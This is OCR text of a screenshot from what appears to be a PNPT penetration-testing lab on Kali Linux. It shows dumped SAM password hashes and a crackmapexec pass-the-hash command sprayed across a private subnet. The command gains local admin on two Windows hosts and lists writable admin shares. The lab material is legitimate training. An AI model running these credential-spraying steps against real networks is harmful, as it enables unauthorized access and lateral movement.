 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:15
kali@kali: ~/Desktop/AD post compromise attacks/pass
File Actions Edit View Help
SMB 192.168.146.150 445 DESKTOP-N1C0LLU WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1390833cdb55be788d2a1fcc33ae753e:::
SMB 192.168.146.152 445 DESKTOP-208AABJ WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d0a619aced82dd753c1b671b0f492cae:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU SPIDERMAN:1001:aad3b435b51404eeaad3b435b51404ee:2a15b3e047469b4d7ea48b8b900d619b:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] Added 5 SAM hashes to the database
SMB 192.168.146.152 445 DESKTOP-208AABJ FRANKY:1002:aad3b435b51404eeaad3b435b51404ee:cd90f773d47ac743fc9e7163a040f842:::
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] Added 5 SAM hashes to the database
Running CME against 256 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$ crackmapexec smb 192.168.146.1/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c --local-auth --shares
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-N1C0LLU) (domain:DESKTOP-N1C0LLU) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-208AABJ) (domain:DESKTOP-208AABJ) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.149 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] DESKTOP-N1C0LLU\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] DESKTOP-208AABJ\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.149 445 HYDRA-DC [-] HYDRA-DC\administrator:1f3f6d76341609e02852abfe46d5de0c STATUS_LOGON_FAILURE
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Enumerated shares
SMB 192.168.146.150 445 DESKTOP-N1C0LLU Share Permissions Remark
SMB 192.168.146.150 445 DESKTOP-N1C0LLU ----- ----------- ------
SMB 192.168.146.150 445 DESKTOP-N1C0LLU ADMIN$ READ,WRITE Remote Admin
SMB 192.168.146.150 445 DESKTOP-N1C0LLU C$ READ,WRITE Default share
SMB 192.168.146.150 445 DESKTOP-N1C0LLU IPC$ READ Remote IPC
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Enumerated shares
SMB 192.168.146.152 445 DESKTOP-208AABJ Share Permissions Remark
SMB 192.168.146.152 445 DESKTOP-208AABJ ----- ----------- ------
SMB 192.168.146.152 445 DESKTOP-208AABJ ADMIN$ READ,WRITE Remote Admin
SMB 192.168.146.152 445 DESKTOP-208AABJ C$ READ,WRITE Default share
SMB 192.168.146.152 445 DESKTOP-208AABJ IPC$ READ Remote IPC
Running CME against 256 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.